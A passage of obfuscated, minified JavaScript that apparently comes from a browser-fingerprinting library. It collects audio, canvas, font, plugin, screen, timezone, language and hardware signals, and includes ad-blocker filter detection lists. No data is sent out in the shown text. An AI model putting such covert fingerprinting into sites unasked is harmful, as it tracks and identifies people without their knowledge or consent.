0x0?_0x5233fc:_0x271bef[0x5])!==null&&_0x201fb0!==void 0x0?_0x201fb0:'');}else{throw new Error(_0x26cbc6);}break;}default:throw new Error(_0x26cbc6);}}return[_0x36f25f,_0x40e87c];}function _0x16d177(){var _0x216725=window;var _0xe83669=navigator;return _0xd787e4(['MSCSSMatrix'in _0x216725,a0_0x3e11('0xed')in _0x216725,a0_0x3e11('0x271')in _0x216725,a0_0x3e11('0x101')in _0xe83669,a0_0x3e11('0x162')in _0xe83669])>=0x4;}function _0x239c77(){var _0x307390=window;var _0x145697=navigator;return _0xd787e4([a0_0x3e11('0x17c')in _0x307390,'MSStream'in _0x307390,a0_0x3e11('0xc4')in _0x145697,a0_0x3e11('0x3c')in _0x145697])>=0x3&&!_0x16d177();}function _0x168aa9(){var _0x5cd92f=window;var _0x4f200b=navigator;return _0xd787e4([a0_0x3e11('0x11b')in _0x4f200b,a0_0x3e11('0x171')in _0x4f200b,_0x4f200b[a0_0x3e11('0x1c')][a0_0x3e11('0x2a1')](a0_0x3e11('0x1b9'))===0x0,'webkitResolveLocalFileSystemURL'in _0x5cd92f,a0_0x3e11('0xdb')in _0x5cd92f,a0_0x3e11('0x214')in _0x5cd92f,a0_0x3e11('0x273')in _0x5cd92f])>=0x5;}function _0x16b4c1(){var _0x14a960=window;var _0x4af718=navigator;return _0xd787e4([a0_0x3e11('0x1a0')in _0x14a960,a0_0x3e11('0xeb')in _0x14a960,a0_0x3e11('0x9')in _0x14a960,_0x4af718[a0_0x3e11('0x1c')][a0_0x3e11('0x2a1')](a0_0x3e11('0x56'))===0x0,a0_0x3e11('0x92')in _0x4af718,a0_0x3e11('0x9e')in _0x14a960])>=0x4;}function _0x118870(){var _0x3325e6=window;return _0xd787e4([a0_0x3e11('0x3e')in _0x3325e6,!('DeviceMotionEvent'in _0x3325e6),!(a0_0x3e11('0x125')in _0x3325e6),!(a0_0x3e11('0x7d')in navigator)])>=0x3;}function _0x199774(){var _0x3a9c07,_0x11d403;var _0x1c8662=window;return _0xd787e4(['buildID'in navigator,a0_0x3e11('0x35')in((_0x11d403=(_0x3a9c07=document[a0_0x3e11('0x2ae')])===null||_0x3a9c07===void 0x0?void 0x0:_0x3a9c07[a0_0x3e11('0xc1')])!==null&&_0x11d403!==void 0x0?_0x11d403:{}),a0_0x3e11('0x135')in _0x1c8662,a0_0x3e11('0xef')in _0x1c8662,a0_0x3e11('0x3')in _0x1c8662,a0_0x3e11('0x16a')in _0x1c8662])>=0x4;}function _0x4c8b8e(){var _0x1b588e=window;return _0xd787e4([!(a0_0x3e11('0xa')in _0x1b588e),a0_0x3e11('0x205')in _0x1b588e,''+_0x1b588e[a0_0x3e11('0x230')]===a0_0x3e11('0x1d1'),''+_0x1b588e['Reflect']===a0_0x3e11('0x24b')])>=0x3;}function _0x1120a9(){var _0x15b846=window;return _0xd787e4([a0_0x3e11('0x4')in _0x15b846,a0_0x3e11('0x59')in _0x15b846,a0_0x3e11('0xaf')in _0x15b846,a0_0x3e11('0xa7')in _0x15b846])>=0x3;}function _0x5839fe(){if(navigator['platform']===a0_0x3e11('0x281')){return!![];}var _0x116592=screen;var _0x24f916=_0x116592[a0_0x3e11('0xb3')]/_0x116592['height'];return _0xd787e4([a0_0x3e11('0x8c')in window,!!Element[a0_0x3e11('0xbd')][a0_0x3e11('0x241')],_0x24f916>0x2/0x3&&_0x24f916<0x3/0x2])>=0x2;}function _0x211ee1(){var _0x10501d=document;return _0x10501d[a0_0x3e11('0x139')]||_0x10501d[a0_0x3e11('0x218')]||_0x10501d[a0_0x3e11('0x1a1')]||_0x10501d['webkitFullscreenElement']||null;}function _0x5871f3(){var _0x275aa2=document;return(_0x275aa2['exitFullscreen']||_0x275aa2['msExitFullscreen']||_0x275aa2[a0_0x3e11('0x252')]||_0x275aa2[a0_0x3e11('0x80')])['call'](_0x275aa2);}function _0xdfc745(){var _0x4aad76=_0x168aa9();var _0xc09192=_0x199774();if(!_0x4aad76&&!_0xc09192){return![];}var _0x3d7ea4=window;return _0xd787e4([a0_0x3e11('0x126')in _0x3d7ea4,'orientation'in _0x3d7ea4,_0x4aad76&&'SharedWorker'in _0x3d7ea4,_0xc09192&&/android/i[a0_0x3e11('0xb9')](navigator[a0_0x3e11('0x1e9')])])>=0x2;}function _0x58c201(){return _0x3de7c7(this,void 0x0,void 0x0,function(){var _0x341ab2,_0x5a67e1,_0x25c886,_0x18986b,_0x25a52d,_0x3c339e,_0x2a3259,_0x12c030,_0x14881e;return _0x4a3c64(this,function(_0x2383cb){switch(_0x2383cb[a0_0x3e11('0x232')]){case 0x0:_0x341ab2=window;_0x5a67e1=_0x341ab2[a0_0x3e11('0x1f6')]||_0x341ab2[a0_0x3e11('0x1ef')];if(!_0x5a67e1){return[0x2,-0x2];}if(_0x8f9332()){return[0x2,-0x1];}_0x25c886=0x1194;_0x18986b=0x1388;_0x25a52d=new _0x5a67e1(0x1,_0x18986b,0xac44);_0x3c339e=_0x25a52d[a0_0x3e11('0x2')]();_0x3c339e[a0_0x3e11('0x18d')]=a0_0x3e11('0xd2');_0x3c339e[a0_0x3e11('0x239')][a0_0x3e11('0x169')]=0x2710;_0x2a3259=_0x25a52d['createDynamicsCompressor']();_0x2a3259[a0_0x3e11('0xc6')]['value']=-0x32;_0x2a3259['knee'][a0_0x3e11('0x169')]=0x28;_0x2a3259[a0_0x3e11('0x11a')][a0_0x3e11('0x169')]=0xc;_0x2a3259[a0_0x3e11('0x17a')][a0_0x3e11('0x169')]=0x0;_0x2a3259[a0_0x3e11('0xcd')][a0_0x3e11('0x169')]=0.25;_0x3c339e[a0_0x3e11('0x5a')](_0x2a3259);_0x2a3259[a0_0x3e11('0x5a')](_0x25a52d[a0_0x3e11('0x6c')]);_0x3c339e[a0_0x3e11('0xf8')](0x0);_0x2383cb[a0_0x3e11('0x232')]=0x1;case 0x1:_0x2383cb['trys'][a0_0x3e11('0x18e')]([0x1,0x3,,0x4]);return[0x4,_0x29f466(_0x25a52d)];case 0x2:_0x12c030=_0x2383cb[a0_0x3e11('0x67')]();return[0x3,0x4];case 0x3:_0x14881e=_0x2383cb[a0_0x3e11('0x67')]();if(_0x14881e[a0_0x3e11('0x22b')]===a0_0x3e11('0x1a7')||_0x14881e['name']===a0_0x3e11('0x1db')){return[0x2,-0x3];}throw _0x14881e;case 0x4:return[0x2,_0x285da7(_0x12c030[a0_0x3e11('0x91')](0x0)['subarray'](_0x25c886))];}});});}function _0x8f9332(){return _0x16b4c1()&&!_0x118870()&&!_0x1120a9();}function _0x29f466(_0x594458){var _0x5c7216=0x3;var _0xae08dd=0x1f4;var _0x3e7d26=0x3e8;return new Promise(function(_0x400b29,_0x2712e1){_0x594458['oncomplete']=function(_0x1959de){return _0x400b29(_0x1959de[a0_0x3e11('0x153')]);};var _0x2c7591=_0x5c7216;var _0x3dfe04=function(){_0x594458[a0_0x3e11('0x25c')]();switch(_0x594458[a0_0x3e11('0xc5')]){case a0_0x3e11('0x28d'):setTimeout(function(){return _0x2712e1(_0x19226f('timeout'));},_0x3e7d26);break;case'suspended':if(!document[a0_0x3e11('0x19b')]){_0x2c7591--;}if(_0x2c7591>0x0){setTimeout(_0x3dfe04,_0xae08dd);}else{_0x2712e1(_0x19226f(a0_0x3e11('0x1db')));}break;}};_0x3dfe04();});}function _0x285da7(_0x13b2f9){var _0x32f99d=0x0;for(var _0xae5e22=0x0;_0xae5e22<_0x13b2f9[a0_0x3e11('0x25')];++_0xae5e22){_0x32f99d+=Math[a0_0x3e11('0x25b')](_0x13b2f9[_0xae5e22]);}return _0x32f99d;}function _0x19226f(_0x171a54){var _0x21aa22=new Error(_0x171a54);_0x21aa22['name']=_0x171a54;return _0x21aa22;}function _0x4188ee(_0x5046a1,_0x2966f9,_0x538914){var _0xb9a602,_0x381a25;if(_0x538914===void 0x0){_0x538914=0x32;}return _0x3de7c7(this,void 0x0,void 0x0,function(){var _0x1c4911,_0x4b315c;return _0x4a3c64(this,function(_0x12e4ab){switch(_0x12e4ab['label']){case 0x0:_0x1c4911=document;_0x12e4ab[a0_0x3e11('0x232')]=0x1;case 0x1:if(!!_0x1c4911[a0_0x3e11('0x1c8')])return[0x3,0x3];return[0x4,_0x39e53c(_0x538914)];case 0x2:_0x12e4ab[a0_0x3e11('0x67')]();return[0x3,0x1];case 0x3:_0x4b315c=_0x1c4911[a0_0x3e11('0x2a7')](a0_0x3e11('0xd4'));_0x12e4ab[a0_0x3e11('0x232')]=0x4;case 0x4:_0x12e4ab[a0_0x3e11('0x2b1')][a0_0x3e11('0x18e')]([0x4,,0xa,0xb]);return[0x4,new Promise(function(_0x59ced3,_0x5bb82e){_0x4b315c[a0_0x3e11('0xab')]=_0x59ced3;_0x4b315c[a0_0x3e11('0x79')]=_0x5bb82e;var _0x4ca8b7=_0x4b315c[a0_0x3e11('0xc1')];_0x4ca8b7[a0_0x3e11('0x166')](a0_0x3e11('0x99'),a0_0x3e11('0x12b'),a0_0x3e11('0x1bd'));_0x4ca8b7[a0_0x3e11('0x28b')]='absolute';_0x4ca8b7[a0_0x3e11('0x1da')]='0';_0x4ca8b7[a0_0x3e11('0x20c')]='0';_0x4ca8b7[a0_0x3e11('0x19f')]=a0_0x3e11('0x19b');_0x1c4911[a0_0x3e11('0x1c8')][a0_0x3e11('0x2a8')](_0x4b315c);if(_0x2966f9&&a0_0x3e11('0x113')in _0x4b315c){_0x4b315c[a0_0x3e11('0x113')]=_0x2966f9;}else{_0x4b315c[a0_0x3e11('0x20d')]=a0_0x3e11('0x12a');}})];case 0x5:_0x12e4ab['sent']();_0x12e4ab[a0_0x3e11('0x232')]=0x6;case 0x6:if(!!((_0xb9a602=_0x4b315c['contentWindow'])===null||_0xb9a602===void 0x0?void 0x0:_0xb9a602['document'][a0_0x3e11('0x1c8')]))return[0x3,0x8];return[0x4,_0x39e53c(_0x538914)];case 0x7:_0x12e4ab[a0_0x3e11('0x67')]();return[0x3,0x6];case 0x8:return[0x4,_0x5046a1(_0x4b315c,_0x4b315c['contentWindow'])];case 0x9:return[0x2,_0x12e4ab[a0_0x3e11('0x67')]()];case 0xa:(_0x381a25=_0x4b315c[a0_0x3e11('0x2bb')])===null||_0x381a25===void 0x0?void 0x0:_0x381a25[a0_0x3e11('0x2eb')](_0x4b315c);return[0x7];case 0xb:return[0x2];}});});}function _0x3eff10(_0xf0891d){var _0x525519=_0x17d7a2(_0xf0891d),_0x112586=_0x525519[0x0],_0x558040=_0x525519[0x1];var _0xc9207a=document[a0_0x3e11('0x2a7')](_0x112586!==null&&_0x112586!==void 0x0?_0x112586:a0_0x3e11('0x2c4'));for(var _0x3a1f07=0x0,_0x4e2760=Object['keys'](_0x558040);_0x3a1f07<_0x4e2760[a0_0x3e11('0x25')];_0x3a1f07++){var _0x20595c=_0x4e2760[_0x3a1f07];_0xc9207a[a0_0x3e11('0x2c0')](_0x20595c,_0x558040[_0x20595c]['join']('\x20'));}return _0xc9207a;}var _0x508741=a0_0x3e11('0x197');var _0x40636f=a0_0x3e11('0x278');var _0x21df26=[a0_0x3e11('0x21c'),a0_0x3e11('0x1a'),'serif'];var _0x318c81=[a0_0x3e11('0x16'),a0_0x3e11('0x31'),a0_0x3e11('0x13e'),'Arabic\x20Typesetting',a0_0x3e11('0x9d'),a0_0x3e11('0x118'),a0_0x3e11('0x1f2'),a0_0x3e11('0x2c6'),a0_0x3e11('0x30'),a0_0x3e11('0x37'),a0_0x3e11('0x14d'),a0_0x3e11('0xe1'),a0_0x3e11('0x201'),a0_0x3e11('0x231'),'Franklin\x20Gothic',a0_0x3e11('0x12e'),a0_0x3e11('0xc0'),a0_0x3e11('0x2e5'),a0_0x3e11('0x272'),a0_0x3e11('0x287'),a0_0x3e11('0x207'),a0_0x3e11('0x180'),a0_0x3e11('0x1c9'),a0_0x3e11('0x14b'),a0_0x3e11('0x7b'),a0_0x3e11('0xbe'),a0_0x3e11('0x20'),a0_0x3e11('0x151'),a0_0x3e11('0x6f'),a0_0x3e11('0x44'),a0_0x3e11('0x250'),a0_0x3e11('0x256'),a0_0x3e11('0x1f5'),a0_0x3e11('0x106'),'MYRIAD\x20PRO',a0_0x3e11('0x116'),'Meiryo\x20UI',a0_0x3e11('0x195'),a0_0x3e11('0x65'),a0_0x3e11('0x11e'),a0_0x3e11('0x2dd'),a0_0x3e11('0x15d'),a0_0x3e11('0x1e8'),'Segoe\x20UI\x20Light',a0_0x3e11('0x14'),a0_0x3e11('0x18f'),'Small\x20Fonts','Staccato222\x20BT','TRAJAN\x20PRO','Univers\x20CE\x2055\x20Medium','Vrinda',a0_0x3e11('0x61')];function _0xe440d2(){return _0x4188ee(function(_0x29df4f,_0x539ac6){var _0x4c9af=_0x539ac6['document'];var _0x30525b=_0x4c9af['body'];_0x30525b[a0_0x3e11('0xc1')][a0_0x3e11('0x280')]=_0x40636f;var _0x40236c=_0x4c9af['createElement'](a0_0x3e11('0x2c4'));var _0x504e3c={};var _0x173b79={};var _0xdb90f8=function(_0x4126d4){var _0x33c8f9=_0x4c9af['createElement']('span');var _0x1378ec=_0x33c8f9[a0_0x3e11('0xc1')];_0x1378ec[a0_0x3e11('0x28b')]=a0_0x3e11('0x1e7');_0x1378ec['top']='0';_0x1378ec[a0_0x3e11('0x20c')]='0';_0x1378ec[a0_0x3e11('0x236')]=_0x4126d4;_0x33c8f9[a0_0x3e11('0x10')]=_0x508741;_0x40236c[a0_0x3e11('0x2a8')](_0x33c8f9);return _0x33c8f9;};var _0x469918=function(_0xd40d1b,_0x35333a){return _0xdb90f8('\x27'+_0xd40d1b+'\x27,'+_0x35333a);};var _0x3d8626=function(){return _0x21df26[a0_0x3e11('0x13b')](_0xdb90f8);};var _0x14cbc0=function(){var _0x1dd662={};var _0x3a7460=function(_0x255277){_0x1dd662[_0x255277]=_0x21df26[a0_0x3e11('0x13b')](function(_0x44af83){return _0x469918(_0x255277,_0x44af83);});};for(var _0x5331dc=0x0,_0xe16d3=_0x318c81;_0x5331dc<_0xe16d3[a0_0x3e11('0x25')];_0x5331dc++){var _0x50e5e6=_0xe16d3[_0x5331dc];_0x3a7460(_0x50e5e6);}return _0x1dd662;};var _0x1ba6a4=function(_0x284816){return _0x21df26['some'](function(_0x16f2ce,_0x89c97f){return _0x284816[_0x89c97f][a0_0x3e11('0x98')]!==_0x504e3c[_0x16f2ce]||_0x284816[_0x89c97f][a0_0x3e11('0x88')]!==_0x173b79[_0x16f2ce];});};var _0x20a8c5=_0x3d8626();var _0x366e96=_0x14cbc0();_0x30525b[a0_0x3e11('0x2a8')](_0x40236c);for(var _0x51d801=0x0;_0x51d801<_0x21df26[a0_0x3e11('0x25')];_0x51d801++){_0x504e3c[_0x21df26[_0x51d801]]=_0x20a8c5[_0x51d801][a0_0x3e11('0x98')];_0x173b79[_0x21df26[_0x51d801]]=_0x20a8c5[_0x51d801][a0_0x3e11('0x88')];}return _0x318c81[a0_0x3e11('0x16c')](function(_0x40b559){return _0x1ba6a4(_0x366e96[_0x40b559]);});});}function _0x1f3171(){var _0x15ab68=navigator[a0_0x3e11('0x1bf')];if(!_0x15ab68){return undefined;}var _0x34232a=[];for(var _0x197105=0x0;_0x197105<_0x15ab68[a0_0x3e11('0x25')];++_0x197105){var _0x3ca1cd=_0x15ab68[_0x197105];if(!_0x3ca1cd){continue;}var _0x381c6f=[];for(var _0x298bcd=0x0;_0x298bcd<_0x3ca1cd[a0_0x3e11('0x25')];++_0x298bcd){var _0x45fd74=_0x3ca1cd[_0x298bcd];var _0x3412d5={};_0x3412d5[a0_0x3e11('0x18d')]=_0x45fd74[a0_0x3e11('0x18d')];_0x3412d5['suffixes']=_0x45fd74[a0_0x3e11('0x1e6')];_0x381c6f[a0_0x3e11('0x18e')](_0x3412d5);}var _0x2c68a5={};_0x2c68a5[a0_0x3e11('0x22b')]=_0x3ca1cd['name'];_0x2c68a5[a0_0x3e11('0x209')]=_0x3ca1cd[a0_0x3e11('0x209')];_0x2c68a5[a0_0x3e11('0x1ca')]=_0x381c6f;_0x34232a['push'](_0x2c68a5);}return _0x34232a;}function _0x10a3bf(){var _0x125299=_0xb9e7f6(),_0x34cd02=_0x125299[0x0],_0x34c839=_0x125299[0x1];if(!_0x2557b8(_0x34cd02,_0x34c839)){var _0x581dc2={};_0x581dc2[a0_0x3e11('0x8d')]=![];_0x581dc2['geometry']='';_0x581dc2[a0_0x3e11('0xd3')]='';return _0x581dc2;}var _0x39271c={};_0x39271c[a0_0x3e11('0x8d')]=_0x3217ba(_0x34c839);_0x39271c[a0_0x3e11('0x157')]=_0xabba6f(_0x34cd02,_0x34c839);_0x39271c[a0_0x3e11('0xd3')]=_0x49f489(_0x34cd02,_0x34c839);return _0x39271c;}function _0xb9e7f6(){var _0x2dccba=document['createElement'](a0_0x3e11('0x2e0'));_0x2dccba['width']=0x1;_0x2dccba[a0_0x3e11('0x154')]=0x1;return[_0x2dccba,_0x2dccba[a0_0x3e11('0x1d3')]('2d')];}function _0x2557b8(_0x4040ec,_0x2aca51){return!!(_0x2aca51&&_0x4040ec[a0_0x3e11('0x1cd')]);}function _0x3217ba(_0x22a29e){_0x22a29e['rect'](0x0,0x0,0xa,0xa);_0x22a29e['rect'](0x2,0x2,0x6,0x6);return!_0x22a29e[a0_0x3e11('0x4b')](0x5,0x5,a0_0x3e11('0x4a'));}function _0x49f489(_0x58fffa,_0x49c767){_0x58fffa[a0_0x3e11('0xb3')]=0xf0;_0x58fffa[a0_0x3e11('0x154')]=0x3c;_0x49c767[a0_0x3e11('0x5e')]=a0_0x3e11('0xc7');_0x49c767[a0_0x3e11('0x219')]='#f60';_0x49c767[a0_0x3e11('0x210')](0x64,0x1,0x3e,0x14);_0x49c767[a0_0x3e11('0x219')]=a0_0x3e11('0x2bf');_0x49c767['font']=a0_0x3e11('0x94');var _0x1df938=a0_0x3e11('0x16b')+String[a0_0x3e11('0x259')](0xd83d,0xde03);_0x49c767[a0_0x3e11('0x2e3')](_0x1df938,0x2,0xf);_0x49c767['fillStyle']=a0_0x3e11('0x1ae');_0x49c767['font']=a0_0x3e11('0x1c7');_0x49c767[a0_0x3e11('0x2e3')](_0x1df938,0x4,0x2d);return _0x58992a(_0x58fffa);}function _0xabba6f(_0x29397f,_0x356e12){_0x29397f[a0_0x3e11('0xb3')]=0x7a;_0x29397f[a0_0x3e11('0x154')]=0x6e;_0x356e12[a0_0x3e11('0x13')]=a0_0x3e11('0x97');for(var _0x1b8d82=0x0,_0x461982=[[a0_0x3e11('0x74'),0x28,0x28],[a0_0x3e11('0x123'),0x50,0x28],[a0_0x3e11('0xe2'),0x3c,0x50]];_0x1b8d82<_0x461982[a0_0x3e11('0x25')];_0x1b8d82++){var _0x4dc355=_0x461982[_0x1b8d82],_0x4eeffd=_0x4dc355[0x0],_0x8811ca=_0x4dc355[0x1],_0x33960c=_0x4dc355[0x2];_0x356e12[a0_0x3e11('0x219')]=_0x4eeffd;_0x356e12['beginPath']();_0x356e12['arc'](_0x8811ca,_0x33960c,0x28,0x0,Math['PI']*0x2,!![]);_0x356e12[a0_0x3e11('0x29e')]();_0x356e12[a0_0x3e11('0x275')]();}_0x356e12[a0_0x3e11('0x219')]='#f9c';_0x356e12[a0_0x3e11('0x2da')](0x3c,0x3c,0x3c,0x0,Math['PI']*0x2,!![]);_0x356e12[a0_0x3e11('0x2da')](0x3c,0x3c,0x14,0x0,Math['PI']*0x2,!![]);_0x356e12[a0_0x3e11('0x275')](a0_0x3e11('0x4a'));return _0x58992a(_0x29397f);}function _0x58992a(_0x3d3871){return _0x3d3871['toDataURL']();}function _0x5e92e3(){var _0x2b9c7b=navigator;var _0x35ff54=0x0;var _0x4aef06;if(_0x2b9c7b[a0_0x3e11('0x2d5')]!==undefined){_0x35ff54=_0x376f65(_0x2b9c7b[a0_0x3e11('0x2d5')]);}else if(_0x2b9c7b[a0_0x3e11('0x101')]!==undefined){_0x35ff54=_0x2b9c7b[a0_0x3e11('0x101')];}try{document[a0_0x3e11('0xb6')]('TouchEvent');_0x4aef06=!![];}catch(_0x5e15c9){_0x4aef06=![];}var _0x145fa8=a0_0x3e11('0x58')in window;var _0x479212={};_0x479212[a0_0x3e11('0x2d5')]=_0x35ff54;_0x479212['touchEvent']=_0x4aef06;_0x479212[a0_0x3e11('0x2c2')]=_0x145fa8;return _0x479212;}function _0x3d1ecd(){return navigator[a0_0x3e11('0x10c')];}function _0x5ca49c(){var _0x315085=navigator;var _0x178402=[];var _0x4c76b1=_0x315085[a0_0x3e11('0x28e')]||_0x315085[a0_0x3e11('0x2e')]||_0x315085['browserLanguage']||_0x315085[a0_0x3e11('0xd5')];if(_0x4c76b1!==undefined){_0x178402['push']([_0x4c76b1]);}if(Array[a0_0x3e11('0x20b')](_0x315085['languages'])){if(!(_0x168aa9()&&_0x4c8b8e())){_0x178402[a0_0x3e11('0x18e')](_0x315085[a0_0x3e11('0x114')]);}}else if(typeof _0x315085[a0_0x3e11('0x114')]===a0_0x3e11('0x19a')){var _0x3bbe85=_0x315085[a0_0x3e11('0x114')];if(_0x3bbe85){_0x178402['push'](_0x3bbe85[a0_0x3e11('0x2b2')](','));}}return _0x178402;}function _0x3aff9c(){return window[a0_0x3e11('0x133')][a0_0x3e11('0x189')];}function _0x65ef3f(){return _0x4c02c2(_0x47e383(navigator[a0_0x3e11('0x2cb')]),undefined);}function _0x4723ce(){var _0x28b4b9=screen;var _0x21549d=[_0x376f65(_0x28b4b9['width']),_0x376f65(_0x28b4b9[a0_0x3e11('0x154')])];_0x21549d['sort']()[a0_0x3e11('0x245')]();return _0x21549d;}var _0x5ed426=0x9c4;var _0x1ffd66=0xa;var _0x5c1682;var _0x1377a3;function _0x426c9e(){if(_0x1377a3!==undefined){return;}var _0x1efe7b=function(){var _0x4573e5=_0x2b6157();if(_0x456378(_0x4573e5)){_0x1377a3=setTimeout(_0x1efe7b,_0x5ed426);}else{_0x5c1682=_0x4573e5;_0x1377a3=undefined;}};_0x1efe7b();}function _0x3d5da3(){return _0x3de7c7(this,void 0x0,void 0x0,function(){var _0x4fb38f;return _0x4a3c64(this,function(_0x2ed1d6){switch(_0x2ed1d6[a0_0x3e11('0x232')]){case 0x0:_0x4fb38f=_0x2b6157();if(!_0x456378(_0x4fb38f))return[0x3,0x2];if(_0x5c1682){return[0x2,_0x57bd27(_0x5c1682)];}if(!_0x211ee1())return[0x3,0x2];return[0x4,_0x5871f3()];case 0x1:_0x2ed1d6[a0_0x3e11('0x67')]();_0x4fb38f=_0x2b6157();_0x2ed1d6[a0_0x3e11('0x232')]=0x2;case 0x2:if(!_0x456378(_0x4fb38f)){_0x5c1682=_0x4fb38f;}return[0x2,_0x4fb38f];}});});}function _0x50c4a0(){return _0x3de7c7(this,void 0x0,void 0x0,function(){var _0x3c4ae2,_0x527f29;return _0x4a3c64(this,function(_0x328aa3){switch(_0x328aa3[a0_0x3e11('0x232')]){case 0x0:_0x3c4ae2=function(_0x34606c){return _0x34606c===null?null:_0x4c36ae(_0x34606c,_0x1ffd66);};return[0x4,_0x3d5da3()];case 0x1:_0x527f29=_0x328aa3[a0_0x3e11('0x67')]();return[0x2,[_0x3c4ae2(_0x527f29[0x0]),_0x3c4ae2(_0x527f29[0x1]),_0x3c4ae2(_0x527f29[0x2]),_0x3c4ae2(_0x527f29[0x3])]];}});});}function _0x2b6157(){var _0x159676=screen;return[_0x4c02c2(_0x47e383(_0x159676['availTop']),null),_0x4c02c2(_0x47e383(_0x159676['width'])-_0x47e383(_0x159676[a0_0x3e11('0x2c')])-_0x4c02c2(_0x47e383(_0x159676[a0_0x3e11('0xe')]),0x0),null),_0x4c02c2(_0x47e383(_0x159676[a0_0x3e11('0x154')])-_0x47e383(_0x159676[a0_0x3e11('0x50')])-_0x4c02c2(_0x47e383(_0x159676[a0_0x3e11('0x48')]),0x0),null),_0x4c02c2(_0x47e383(_0x159676[a0_0x3e11('0xe')]),null)];}function _0x456378(_0x46e818){for(var _0x5aeb3d=0x0;_0x5aeb3d<0x4;++_0x5aeb3d){if(_0x46e818[_0x5aeb3d]){return![];}}return!![];}function _0x199f80(){return _0x4c02c2(_0x376f65(navigator['hardwareConcurrency']),undefined);}function _0x2331ee(){var _0x35d540;var _0x4e2bbc=(_0x35d540=window['Intl'])===null||_0x35d540===void 0x0?void 0x0:_0x35d540['DateTimeFormat'];if(_0x4e2bbc){var _0x2dfc86=new _0x4e2bbc()[a0_0x3e11('0x2c5')]()[a0_0x3e11('0x96')];if(_0x2dfc86){return _0x2dfc86;}}var _0x3409ab=-_0xdedc63();return'UTC'+(_0x3409ab>=0x0?'+':'')+Math[a0_0x3e11('0x25b')](_0x3409ab);}function _0xdedc63(){var _0x1a3c67=new Date()[a0_0x3e11('0x1c1')]();return Math['max'](_0x47e383(new Date(_0x1a3c67,0x0,0x1)[a0_0x3e11('0xb')]()),_0x47e383(new Date(_0x1a3c67,0x6,0x1)['getTimezoneOffset']()));}function _0x529aab(){try{return!!window[a0_0x3e11('0x16e')];}catch(_0x40d34e){return!![];}}function _0x376a26(){try{return!!window[a0_0x3e11('0x142')];}catch(_0x5a4b20){return!![];}}function _0x14b7ed(){if(_0x16d177()||_0x239c77()){return undefined;}try{return!!window['indexedDB'];}catch(_0x3a14f5){return!![];}}function _0x3b8e0b(){return!!window[a0_0x3e11('0x6d')];}function _0x257411(){return navigator[a0_0x3e11('0x20e')];}function _0x353937(){var _0x23f3e6=navigator[a0_0x3e11('0x108')];if(_0x23f3e6==='MacIntel'){if(_0x16b4c1()&&!_0x118870()){return _0x5839fe()?'iPad':a0_0x3e11('0x2d9');}}return _0x23f3e6;}function _0x125208(){return navigator[a0_0x3e11('0x1c')]||'';}function _0x3095d0(){var _0x6390e4=[];for(var _0x23c271=0x0,_0x27de0d=[a0_0x3e11('0x1cf'),a0_0x3e11('0x3e'),a0_0x3e11('0x20a'),'__gCrWeb','yandex','__yb',a0_0x3e11('0x216'),a0_0x3e11('0x17e'),a0_0x3e11('0x149'),a0_0x3e11('0x2ed'),a0_0x3e11('0x66'),a0_0x3e11('0x27a'),a0_0x3e11('0x268'),a0_0x3e11('0x2b8'),a0_0x3e11('0xcc')];_0x23c271<_0x27de0d[a0_0x3e11('0x25')];_0x23c271++){var _0x3dc076=_0x27de0d[_0x23c271];var _0xea663b=window[_0x3dc076];if(_0xea663b&&typeof _0xea663b==='object'){_0x6390e4['push'](_0x3dc076);}}return _0x6390e4[a0_0x3e11('0x121')]();}function _0x4be10a(){var _0x51e50f=document;try{_0x51e50f['cookie']='cookietest=1;\x20SameSite=Strict;';var _0x481759=_0x51e50f['cookie']['indexOf'](a0_0x3e11('0x55'))!==-0x1;_0x51e50f['cookie']=a0_0x3e11('0x2cc');return _0x481759;}catch(_0x215158){return![];}}var _0x211842={};_0x211842[a0_0x3e11('0x228')]=[a0_0x3e11('0x2ea'),a0_0x3e11('0xd8'),a0_0x3e11('0x1cb'),a0_0x3e11('0x147'),a0_0x3e11('0x11c')];_0x211842[a0_0x3e11('0x10b')]=[a0_0x3e11('0xfb'),'.i-said-no-thing-can-stop-me-warning.dark',a0_0x3e11('0x187'),a0_0x3e11('0x78'),'[href^=\x22https://zbet.vn/\x22]'];_0x211842[a0_0x3e11('0x1f8')]=['.mainostila',a0_0x3e11('0x26f'),a0_0x3e11('0x224'),a0_0x3e11('0x27f'),'a[href^=\x22https://app.readpeak.com/ads\x22]'];_0x211842[a0_0x3e11('0xe5')]=[a0_0x3e11('0xdc'),a0_0x3e11('0x6b'),a0_0x3e11('0xe7'),a0_0x3e11('0x23'),a0_0x3e11('0x204')];_0x211842[a0_0x3e11('0x1b')]=['#adblock_message',a0_0x3e11('0x1b5'),a0_0x3e11('0x1d5'),'.no-ad-reminder',a0_0x3e11('0x243')];_0x211842[a0_0x3e11('0x261')]=[a0_0x3e11('0x2ba'),a0_0x3e11('0x23a'),'#cookieconsentdiv',a0_0x3e11('0x175'),a0_0x3e11('0x18b')];_0x211842['adGuardBase']=[a0_0x3e11('0x52'),a0_0x3e11('0x1ed'),a0_0x3e11('0x22a'),'#ad_300X250',a0_0x3e11('0x226')];_0x211842[a0_0x3e11('0x57')]=[a0_0x3e11('0x12f'),a0_0x3e11('0x137'),'a[href*=\x22.yabovip2027.com/\x22]',a0_0x3e11('0x164'),a0_0x3e11('0x9f')];_0x211842[a0_0x3e11('0xf5')]=[a0_0x3e11('0x109'),'a[href^=\x22https://secure.securitetotale.fr/\x22]',a0_0x3e11('0xd6'),a0_0x3e11('0x2ab'),'.publicite1'];_0x211842[a0_0x3e11('0x1c3')]=[a0_0x3e11('0x285'),a0_0x3e11('0x72'),'.werbung3',a0_0x3e11('0x160'),'a[href^=\x22http://partners.adklick.de/tracking.php?\x22]'];_0x211842[a0_0x3e11('0x24f')]=[a0_0x3e11('0x15b'),a0_0x3e11('0x11'),a0_0x3e11('0x1a5'),'a[href^=\x22http://ad2.trafficgate.net/\x22]',a0_0x3e11('0x257')];_0x211842[a0_0x3e11('0x286')]=['amp-auto-ads',a0_0x3e11('0x26a'),a0_0x3e11('0x2e4'),a0_0x3e11('0x174'),'.plugin-blogroll'];_0x211842[a0_0x3e11('0x168')]=['a[href^=\x22https://ya-distrib.ru/r/\x22]',a0_0x3e11('0x2a5'),a0_0x3e11('0xdd'),a0_0x3e11('0xf4'),'div[id^=\x22AdFox_banner_\x22]'];_0x211842['adGuardSocial']=['a[href^=\x22//www.stumbleupon.com/submit?url=\x22]',a0_0x3e11('0xec'),a0_0x3e11('0xf3'),a0_0x3e11('0x223'),a0_0x3e11('0xff')];_0x211842[a0_0x3e11('0x150')]=['#barraPublicidade',a0_0x3e11('0x18a'),'#publiEspecial',a0_0x3e11('0x2b0'),'[href^=\x22http://ads.glispa.com/\x22]'];